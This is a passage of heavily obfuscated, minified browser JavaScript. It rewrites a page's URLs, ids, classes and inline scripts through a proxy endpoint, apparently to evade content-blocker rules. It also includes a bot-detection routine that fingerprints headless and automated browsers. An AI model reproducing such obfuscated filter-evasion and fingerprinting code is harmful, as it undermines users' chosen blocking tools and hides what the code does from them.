if(r(3468)===t[r(937)]&&r(2989)===t[r(804)][r(937)]&&t[r(804)][r(804)][r(869)](r(3236)))t[r(804)][r(804)]=a(t[r(804)][r(804)]);else if(r(3468)!==t[r(937)]||r(2989)!==t[r(804)][r(937)]||"id"!==t[r(804)][r(804)]&&r(1773)!==t[r(804)][r(804)]&&r(2260)!==t[r(804)][r(804)]||r(619)!==(null===(i=t[r(1848)])||void 0===i?void 0:i[r(937)]))if(r(3468)!==t[r(937)]||r(2989)!==t[r(804)][r(937)]||r(1274)!==t[r(804)][r(804)]&&r(1442)!==t[r(804)][r(804)]||r(619)!==(null===(u=t[r(1848)])||void 0===u?void 0:u[r(937)]))if(r(3468)===t[r(937)]&&r(2989)===t[r(804)][r(937)]&&r(1237)===t[r(804)][r(804)]&&r(619)===(null===(d=t[r(1848)])||void 0===d?void 0:d[r(937)])&&(t[r(1848)][r(1848)][r(1722)](r(1274))||t[r(1848)][r(1848)][r(1722)](r(1442)))){if(r(2022)===e[r(3327)]){const e=ru(t[r(1848)][r(1848)]);e!==t[r(1848)][r(1848)]&&(t[r(1848)][r(1848)]=t[r(1848)][r(1848)]+", "+e)}else if(r(2240)===e[r(3327)]){const e=(w=t[r(1848)][r(1848)])[r(1722)](r(1274))||w[r(1722)](r(1442))?w=(w=(w=(w=w[r(2398)](/(^width\s*:)   /g,"$1"))[r(2398)](/([^-]width\s*:)   /g,"$1"))[r(2398)](/(^height\s*:)   /g,"$1"))[r(2398)](/([^-]height\s*:)   /g,"$1"):w;e!==t[r(1848)][r(1848)]&&(t[r(1848)][r(1848)]=e)}}else if(r(3468)===t[r(937)]&&r(2989)===t[r(804)][r(937)]&&r(956)===t[r(804)][r(804)]&&r(619)===(null===(h=t[r(1848)])||void 0===h?void 0:h[r(937)]))r(2022)===e[r(3327)]?t[r(1848)][r(1848)]=au(t[r(1e3)],t[r(1848)][r(1848)],o):t[r(1848)][r(1848)]=o(t[r(1848)][r(1848)]);else if(r(3468)===t[r(937)]&&r(2989)===t[r(804)][r(937)]&&"id"===t[r(804)][r(804)]&&r(2989)===(null===(m=t[r(1848)])||void 0===m?void 0:m[r(937)]))r(2022)===e[r(3327)]?t[r(1848)][r(804)]=au(t[r(1e3)],t[r(1848)][r(804)],o):t[r(1848)][r(804)]=o(t[r(1848)][r(804)]);else if(r(3468)===t[r(937)]&&r(2989)===t[r(804)][r(937)]&&r(2881)===t[r(804)][r(804)]&&r(2989)===(null===(f=t[r(1848)])||void 0===f?void 0:f[r(937)]))e[r(3327)],t[r(804)][r(804)]=o(t[r(804)][r(804)]);else if(r(3468)===t[r(937)]&&r(2989)===t[r(804)][r(937)]&&r(2263)===t[r(804)][r(804)]&&r(619)===(null===(p=t[r(1848)])||void 0===p?void 0:p[r(937)]))r(2022)===e[r(3327)]?t[r(1848)][r(1848)]=au(t[r(1e3)],t[r(1848)][r(1848)],o):t[r(1848)][r(1848)]=o(t[r(1848)][r(1848)]);else if(g&&r(619)===t[r(937)])t[r(1848)]=s(t[r(1848)],ht.MN[r(589)]);else if(r(2906)===t[r(937)])t[r(1848)]=s(t[r(1848)],g?ht.MN[r(589)]:ht.MN[r(2906)]);else if(r(994)===t[r(937)])t[r(3407)][r(2177)][r(3275)]((t=>{const n=r;n(787)===t[n(937)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1591)](t[n(1848)])&&(t[n(1848)]=cu({...e,stylesheet:t[n(1848)],context:n(2525)}))}));else if(r(787)===t[r(937)]&&t[r(1848)][r(1985)]()[r(869)](r(1031))&&t[r(1848)][r(1985)]()[r(1157)](")")){const e=t[r(1848)][r(1985)]()[r(1588)](4,-1)[r(1985)](),n=e[r(1499)](/^'(.*)'$/),i=e[r(1499)](/^"(.*)"$/);let o="";o=n?"'"[r(2593)](s(n[1],ht.MN[r(2906)]),"'"):i?'"'[r(2593)](s(i[1],ht.MN[r(2906)]),'"'):s(e,ht.MN[r(2906)]),t[r(1848)]=t[r(1848)][r(2398)](e,o)}else r(2182)===t[r(937)]&&(t[r(804)]=c(t[r(804)]));else r(2022)===e[r(3327)]?t[r(1848)][r(1848)]=r(1470)+t[r(1848)][r(1848)]:t[r(1848)][r(1848)]=t[r(1848)][r(1848)][r(869)](r(1470))?t[r(1848)][r(1848)][r(1588)](3):t[r(1848)][r(1848)];else r(2022)===e[r(3327)]?t[r(1848)][r(1848)]=au(t[r(1e3)],t[r(1848)][r(1848)],o):t[r(1848)][r(1848)]=o(t[r(1848)][r(1848)]);var w},leave(t){l[n(3451)]()}}),Vl(u)}w(6411);const lu=[],uu={};var du=w(5879);const hu=e=>_t.A[t(2367)]()[t(924)][t(3445)](e,/[A-Z]/g,(e=>"-"[t(2593)](e[t(1307)]())));var mu=w(6621);function fu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(604)](),!s[n(1722)]("<"))return s;s[n(1722)](n(1560))&&(s=_t.A[n(2367)](i)[n(924)][n(3445)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2141)]),h=_t.A[n(2367)](i)[n(3350)][n(3445)](d,s,n(636)),m=h[n(2487)](n(1282)),f=(null==m?void 0:m[n(3047)](n(1641)))||a||_t.A[n(2367)](i)[n(2669)][n(2367)][n(2313)](i[n(3254)]);pu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(2367)]()[n(2335)][n(3445)](h,n(1501));p&&p[n(798)](),_t.A[n(2367)](i)[n(1046)][n(3445)](h,n(2889))[n(3275)]((t=>{!function(t,e){const n=a1q;if(lu[n(1722)](e))return;const r=t[n(2057)][n(2436)](t,e);if(r){if(!r[n(2191)])return;if(r[n(2367)]||r[n(2535)])return}try{if(e[n(1499)](/^\d+$/))return;uu[e]=t[e],t[n(2057)][n(929)](t,e,{get:function(){const r=n,i=uu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(2367)](t)[r(1046)][r(3445)](t[r(3254)],"#"+n);if(1===i[r(579)])return i[0];if(i[r(579)]>1)return i}return i},set:function(t){return uu[e]=t},configurable:!0})}catch(t){return void st.A[n(2828)](n(3309),t[n(604)]())}lu[n(1007)](e)}(i,t.id)}));let g="";return s[n(1722)](n(2449))?g=h[n(1146)][n(2216)]:s[n(1722)](n(2528))&&s[n(1722)](n(2019))?g=h[n(3307)][n(2216)]+h[n(2484)][n(2216)]:s[n(1722)](n(2528))&&!s[n(1722)](n(3218))?g=h[n(3307)][n(2216)]:s[n(1722)](n(2019))?(_t.A[n(2367)]()[n(1489)][n(2367)][n(3445)](h[n(3307)])&&(g+=h[n(3307)][n(2216)]),g+=h[n(2484)][n(2216)]):g=_t.A[n(2367)]()[n(1489)][n(2367)][n(3445)](h[n(3307)])+_t.A[n(2367)]()[n(1489)][n(2367)][n(3445)](h[n(2484)]),n(3465)===(null===(r=h[n(835)])||void 0===r?void 0:r[n(804)])&&(g=n(3007)+g),g}function pu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(3201)][n(2198)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(3201)][e(2698)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(1722)](e(1748)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2291)][e(1307)]();if(e(2972)===h||e(1502)===h){const t=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(956));t&&d(t)&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(956),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2906)],baseUrl:o,endpoint:rt.A[e(3491)]}));const n=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(2843));n&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(2843),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1q,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(611)](t));){const t=i[1][e(1985)]();if(t[e(1722)](" ")){const r=t[e(2736)](/\s+/);n[e(1007)]({url:r[0],size:r[1]})}else n[e(1007)]({url:t})}return n}(i)[n(2761)]((t=>{const e=n;let i;return i=l&&!l(t[e(1900)])?t[e(1900)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1900)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(3492)]?""[e(2593)](i," ")[e(2593)](t[e(3492)]):i}))[n(3415)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(3491)],urlFilter:c}));const a=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(1895));a&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(1895),function(t,n,r){const i=e;return n?n[i(2736)](" ")[i(2761)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(2906)],baseUrl:r,endpoint:rt.A[i(3491)],key:(0,mu.x)()})))[i(3415)](" "):n}(r,a,_t.A[e(2367)](s)[e(2669)][e(2367)][e(2313)](s[e(3254)])))}else if(e(2002)===h){const t=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(956));if(t)d(t)&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(956),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2975)],baseUrl:o,endpoint:rt.A[e(3491)]}));else{let t=_t.A[e(2367)](s)[e(1489)][e(2367)][e(3445)](i);t&&(t=_t.A[e(2367)](s)[e(924)][e(3445)](t,/\bwindow\.location\b/g,e(3189)),_t.A[e(2367)](s)[e(1489)][e(2535)][e(3445)](i,t)),t[e(1722)](e(1990))&&(t=_t.A[e(2367)](s)[e(924)][e(3445)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(945)),_t.A[e(2367)](s)[e(1489)][e(2535)][e(3445)](i,t)),(0,ht.Gy)(r)||e(3315)===r[e(2595)]||e(902)!==r[e(2472)]||(t[e(1722)](e(1030))&&(t=_t.A[e(2367)](s)[e(924)][e(3445)](t,e(1030),e(1425)),_t.A[e(2367)](s)[e(1489)][e(2535)][e(3445)](i,t)),t[e(1722)](e(3144))&&(t=_t.A[e(2367)](s)[e(924)][e(3445)](t,e(3144),e(1456)),_t.A[e(2367)](s)[e(1489)][e(2535)][e(3445)](i,t)),t[e(1722)](e(2270))&&t[e(1722)](e(2633))&&(t=_t.A[e(2367)](s)[e(924)][e(3445)](t,e(2270),e(1092)),t=_t.A[e(2367)](s)[e(924)][e(3445)](t,e(3109),e(561)),t[e(1722)](e(2853))?t+=e(1414):t+=e(2800),_t.A[e(2367)](s)[e(1489)][e(2535)][e(3445)](i,t)))}}else if(e(2064)===h){var m;const t=null===(m=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(1663)))||void 0===m?void 0:m[e(1307)](),n=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(1641)),a=_t.A[e(2367)](s)[e(2614)][e(3445)](i,"as");if(n&&d(n)){const c=e(2525)===t||e(563)===t&&e(1237)===a?ht.MN[e(589)]:e(563)===t&&e(2002)===a?ht.MN[e(2975)]:ht.MN[e(2906)];_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(1641),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(3491)]}))}}else if(e(1379)===h){const t=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(956));if(t&&t[e(869)](e(1837))){const n=gu(t,r,s);_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(956),n)}else t&&d(t)&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(956),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(834)],baseUrl:o,endpoint:rt.A[e(3491)]}));const n=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(3195));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(3491)]+e(1020),kind:ht.MN[e(2975)],baseUrl:_t.A[e(2367)](s)[e(2669)][e(2367)][e(2313)](s[e(3254)]),endpoint:rt.A[e(3491)]});n[e(1722)](t)?_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(3195),fu({_window:s,protectUrlContext:r,html:n})):_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(3195),e(1977)[e(2593)](du.K,e(3262))[e(2593)](t,e(3526))[e(2593)]((0,mu.x)().id,e(522))+fu({_window:s,protectUrlContext:r,html:n}))}}else if("a"===h){const t=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(1641));t&&d(t)&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(1641),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2634)],baseUrl:o,endpoint:rt.A[e(3491)]}));const n=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(976));e(1917)==typeof n&&n[e(1722)](e(3169))&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(976),e(836)[e(2593)](btoa(n),e(3020)));const a=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(3059));e(1917)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(2367)](s)[e(1110)][e(3445)](i,e(3059)),_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(3236)+(0,nu.md)(e(3059)),a))}else if(e(704)===h){const t=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(956));t&&d(t)&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(956),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2906)],baseUrl:o,endpoint:rt.A[e(3491)]}));const n=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(2334));n&&d(n)&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(2334),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2906)],baseUrl:o,endpoint:rt.A[e(3491)]}))}else if(e(1083)===h){const t=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(956));t&&d(t)&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(956),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2906)],baseUrl:o,endpoint:rt.A[e(3491)]}))}else if(e(3511)===h){const t=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(806)),n=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(3367));t&&d(t)&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(806),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(3413)===n?ht.MN[e(2634)]:ht.MN[e(834)],baseUrl:o,endpoint:rt.A[e(3491)]})),n&&![e(3413),e(713),e(1109),e(1918)][e(1722)](n)&&u(n)&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(3367),(0,nu.md)(n))}else if(e(1138)===h||"g"===h){const t=[e(1036),e(1592),e(1284),e(2213),e(1909),e(1016),e(1472),e(863)];for(const n of t){const t=_t.A[e(2367)](s)[e(2614)][e(3445)](i,n);if(t){const o=su({protectUrlContext:r,value:t,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2367)](s)[e(2501)][e(3445)](i,n,o)}}const n=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(2676));if(n&&e(1917)==typeof n)if(n[e(869)]("#")&&u(n[e(1588)](1)))_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(2676),"#"+(0,nu.md)(n[e(1588)](1)));else{const t=new URL(n,o);d(t[e(1641)])&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(2676),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2906)],endpoint:rt.A[e(3491)]}))}}else if(e(2126)===h){const t=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(2260));if(t&&e(1917)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(2260),n)}}else if(e(1237)===h){if(e(2273)===i[e(3047)](e(2005))&&!(0,ht.Gy)(r)){let t=_t.A[e(2367)](s)[e(3340)][e(2367)][e(3445)](i);t&&(t=_t.A[e(2367)](s)[e(924)][e(3445)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2367)](s)[e(3340)][e(2535)][e(3445)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1237)!==o[n(2291)][n(1307)]())return;const u=_t.A[n(2367)](r)[n(3340)][n(2367)][n(3445)](o);u&&_t.A[n(2367)](r)[n(3340)][n(2535)][n(3445)](o,iu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(2367)](s)[e(2949)][e(2367)][e(3445)](i);for(const t of Array[e(482)](f))u(t)&&f[e(2398)](t,(0,nu.md)(t));const p=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(1486));p&&u(p)&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(1486),(0,nu.zp)(p));const g=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(1773));g&&u(g)&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(1773),(0,nu.md)(g));const w=_t.A[e(2367)](s)[e(491)][e(2367)][e(3445)](i);w&&u(w)&&_t.A[e(2367)](s)[e(491)][e(2535)][e(3445)](i,(0,nu.md)(w));const b=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(1274));i instanceof s[e(2991)]&&b&&e(1917)==typeof b&&b[e(579)]>0&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(1274),e(1470)+b);const v=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(1442));i instanceof s[e(2991)]&&v&&e(1917)==typeof v&&v[e(579)]>0&&_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(1442),e(1470)+v);const y=_t.A[e(2367)](s)[e(2614)][e(3445)](i,e(1237));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(3491)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=cu({protectUrlContext:r,stylesheet:i,direction:n(2022),context:n(570),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(1157)](";")&&!d[n(1157)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2367)](s)[e(2501)][e(3445)](i,e(1237),t)}const x=[e(1572),e(492)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2367)](s)[e(2614)][e(3445)](i,t);n&&(_t.A[e(2367)](s)[e(1110)][e(3445)](i,t),_t.A[e(2367)](s)[e(2501)][e(3445)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2991)]){const t=_t.A[e(2367)](s)[e(3171)][e(2367)][e(3445)](i),n=Object[e(1878)](t);for(const r of n){const n=hu(r);k=e(3236)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2888)])for(let t=0;t<i[e(1575)][e(1628)][e(579)];t++)pu({_window:s,protectUrlContext:r,node:i[e(1575)][e(1628)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(1628)][n(3275)]((t=>{pu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const gu=function(e,n){const r=t;let i=arguments[r(579)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(869)](r(1837)))return e;const o=decodeURIComponent(e[r(1588)](15));if(!o[r(1722)](rt.A[r(3491)])){const t=r(1977)[r(2593)](du.K,r(3262))[r(2593)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(3491)]+r(1020),kind:ht.MN[r(2975)],baseUrl:_t.A[r(2367)](i)[r(2669)][r(2367)][r(2313)](i[r(3254)]),endpoint:rt.A[r(3491)]}),r(3526))[r(2593)]((0,mu.x)().id,r(522))+fu({_window:i,protectUrlContext:n,html:o});return r(1837)+encodeURIComponent(t)}return e};var wu=w(7499),bu=w(8125),vu=w(3268);const yu=class{static[t(1119)](){const e=t;var n,r;let i=arguments[e(579)]>0&&void 0!==arguments[0]?arguments[0]:e(1076),o=!(arguments[e(579)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2394)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1826)+(0,vu.t)(i+"_"+a),d=e(1826)+(0,vu.t)(i+"_"+c),h=e(1826)+(0,vu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var xu,ku=w(2997),Au=w(4087),_u=w(8542),zu=/bot|crawl|http|lighthouse|scan|search|spider/i,Su=function(e,n){const r=t;return(Su=Object[r(583)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(939)]=e}||function(t,e){const n=r;for(var i in e)Object[n(991)][n(2284)][n(3445)](e,i)&&(t[i]=e[i])})(e,n)};function Eu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1q;function a(t){const e=a1q;try{l(r[e(1476)](t))}catch(t){o(t)}}function c(t){const e=a1q;try{l(r[e(2446)](t))}catch(t){o(t)}}function l(t){const e=a1q;var r;t[e(2750)]?i(t[e(1848)]):(r=t[e(1848)],r instanceof n?r:new n((function(t){t(r)})))[e(792)](a,c)}l((r=r[s(2313)](t,e||[]))[s(1476)]())}))}function Mu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(666)==typeof Symbol&&(a[Symbol[r(1697)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1q;if(i)throw new TypeError(r(2319));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(800)]:t[0]?o[r(2446)]||((s=o[r(800)])&&s[r(3445)](o),0):o[r(1476)])&&!(s=s[r(3445)](o,t[1]))[r(2750)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1848)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2126)]++,{value:t[1],done:!1};case 5:c[r(2126)]++,o=t[1],t=[0];continue;case 7:t=c[r(2016)][r(3451)](),c[r(912)][r(3451)]();continue;default:if(!((s=(s=c[r(912)])[r(579)]>0&&s[s[r(579)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2126)]=t[1];break}if(6===t[0]&&c[r(2126)]<s[1]){c[r(2126)]=s[1],s=t;break}if(s&&c[r(2126)]<s[2]){c[r(2126)]=s[2],c[r(2016)][r(1007)](t);break}s[2]&&c[r(2016)][r(3451)](),c[r(912)][r(3451)]();continue}t=n[r(3445)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Tu(e,n,r){const i=t;if(r||2===arguments[i(579)])for(var o,s=0,a=n[i(579)];s<a;s++)!o&&s in n||(o||(o=Array[i(991)][i(1588)][i(3445)](n,0,s)),o[s]=n[s]);return e[i(2593)](o||Array[i(991)][i(1588)][i(3445)](n))}Object[t(2866)],Object[t(2866)],t(666)==typeof SuppressedError&&SuppressedError;var Pu=t(880),Nu=t(1812),qu=t(1248),Cu=t(2332),Iu=t(3396),ju=t(1876),Lu=function(t){function e(n,r){const i=a1q;var o=t[i(3445)](this,r)||this;return o[i(786)]=n,o[i(804)]=i(1391),Object[i(583)](o,e[i(991)]),o}return function(t,e){const n=a1q;if(n(666)!=typeof e&&null!==e)throw new TypeError(n(1272)+String(e)+n(819));function r(){this[n(1197)]=t}Su(t,e),t[n(991)]=null===e?Object[n(2866)](e):(r[n(991)]=e[n(991)],new r)}(e,t),e}(Error);function Ou(t){return Eu(this,void 0,void 0,(function(){var e,n,r=this;return Mu(this,(function(i){const o=a1q;switch(i[o(2126)]){case 0:return e={},n=Object[o(1878)](t),[4,Promise[o(1323)](n[o(2761)]((function(n){return Eu(r,void 0,void 0,(function(){var r,i,o,s,a;return Mu(this,(function(c){const l=a1q;switch(c[l(2126)]){case 0:r=t[n],c[l(2126)]=1;case 1:return c[l(912)][l(1007)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1848)]=c[l(2207)](),a[l(786)]=0,a),[3,4];case 3:return s=c[l(2207)](),e[n]=s instanceof Lu?{state:s[l(786)],error:""[l(2593)](s[l(804)],": ")[l(2593)](s[l(1556)])}:{state:-3,error:s instanceof Error?""[l(2593)](s[l(804)],": ")[l(2593)](s[l(1556)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2207)](),[2,e]}}))}))}function Uu(e,n){return-1!==e[t(1170)](n)}function Wu(e,n){return-1!==e[t(1170)](n)}function Fu(e){return Object[t(3497)](e)}function Ru(e){const n=t;for(var r=[],i=1;i<arguments[n(579)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1917)==typeof t){if(Uu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1608)in t)return t[n(1608)](e);for(var i=0;i<t[n(579)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1591)](e)})))return{value:!0}},s=0,a=r;s<a[n(579)];s++){var c=o(a[s]);if(n(892)==typeof c)return c[n(1848)]}return!1}function Hu(e){return e[t(3431)]((function(t,e){return t+(e?1:0)}),0)}var Du={detectAppVersion:function(e){const n=t;var r=e[n(2255)];return 0===r[n(786)]&&(/headless/i[n(1591)](r[n(1848)])?Iu:/electron/i[n(1591)](r[n(1848)])?Pu:/slimerjs/i[n(1591)](r[n(1848)])?Cu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1427)];return 0===r[n(786)]&&(Ru(r[n(1848)],n(1248),n(2289),n(3331))?qu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(486)];return 0===r[n(786)]&&(/PhantomJS/i[n(1591)](r[n(1848)])?Nu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(775)],i=e[n(3080)],o=e[n(2199)];if(0===r[n(786)]&&0===i[n(786)]&&0===o[n(786)]){var s=r[n(1848)];return n(1876)!==o[n(1848)]&&(37===s&&!Uu([n(1558),n(3229)],o[n(1848)])||39===s&&!Uu([n(1244)],i[n(1848)])||33===s&&!Uu([n(1065)],o[n(1848)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1861)][n(786)])return Nu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3292)];if(0===r[n(786)]&&0===r[n(1848)][n(579)])return Iu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2514)],i=e[n(3080)];return 0===i[n(786)]&&n(2570)===i[n(1848)]&&(0===r[n(786)]&&r[n(1848)]?Iu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2741)];if(0===r[n(786)]&&!r[n(1848)])return Iu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(691)],i=e[n(3454)],o=e[n(3080)],s=e[n(2199)];if(0===r[n(786)]&&0===i[n(786)]&&0===o[n(786)]&&0===s[n(786)]&&n(2570)===o[n(1848)]&&!i[n(1848)]&&n(1065)===s[n(1848)])return 0===r[n(1848)]?Iu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2503)];return 0===i[n(786)]&&(n(1933)===i[n(1848)][n(937)]||null!=(null===(r=i[n(1848)][n(552)])||void 0===r?void 0:r[n(880)])?Pu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2028)];return 0===r[n(786)]&&(/PhantomJS/i[n(1591)](r[n(1848)])?Nu:/Headless/i[n(1591)](r[n(1848)])?Iu:/Electron/i[n(1591)](r[n(1848)])?Pu:/slimerjs/i[n(1591)](r[n(1848)])?Cu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(592)];if(0===r[n(786)]&&r[n(1848)])return Iu},detectWebGL:function(e){const n=t;var r=e[n(1730)];if(0===r[n(786)]){var i=r[n(1848)],o=i[n(2804)],s=i[n(1933)];if(n(1782)==o&&n(1686)==s)return Iu}},detectWindowExternal:function(e){const n=t;var r=e[n(2714)];return 0===r[n(786)]&&(/Sequentum/i[n(1591)](r[n(1848)])?n(2788):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2085)],i=e[n(3293)];if(0!==r[n(786)]||0!==i[n(786)])return!1;var o=r[n(1848)],s=o[n(2145)],a=o[n(2885)];return i[n(1848)]&&0===s&&0===a?Iu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2789)];if(0===r[n(786)]&&!r[n(1848)])return ju},detectProductSub:function(e){const n=t;var r=e[n(2368)],i=e[n(3080)];return 0===r[n(786)]&&0===i[n(786)]&&(n(2570)!==i[n(1848)]&&n(2778)!==i[n(1848)]&&n(1568)!==i[n(1848)]&&n(1336)!==i[n(1848)]||n(2419)===r[n(1848)]?void 0:ju)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2485)];if(0!==r[n(786)])return!1;var 